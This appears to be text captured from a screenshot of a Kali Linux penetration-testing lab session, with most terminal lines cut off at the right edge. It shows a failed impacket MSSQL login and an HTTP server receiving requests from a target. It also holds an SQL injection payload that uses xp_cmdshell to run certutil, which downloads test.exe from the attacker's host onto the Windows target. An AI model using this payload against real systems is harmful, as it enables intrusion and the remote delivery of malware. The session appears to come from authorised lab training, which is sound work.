 ┌──(fish㉿kali)-[~/…/
└─$ impacket-mssqlcli
Impacket v0.10.0 - Co
[*] Encryption requir
[-] ERROR(DJ\SQLEXPRE
┌──(fish㉿kali)-[~/…/
└─$ serv 80
Serving HTTP on 0.0.0
10.11.1.128 - - [08/A
10.11.1.128 - - [08/A
10.11.1.128 - - [08/A
10.11.1.128 - - [08/A
14
15 artist=test'UNION SELECT null, null; EXEC xp_cmdshell
'certutil.exe -urlcache -f http://192.168.45.201/test.exe
C:/Windows/Tasks/test.exe';--
Search...
0 matches
Ready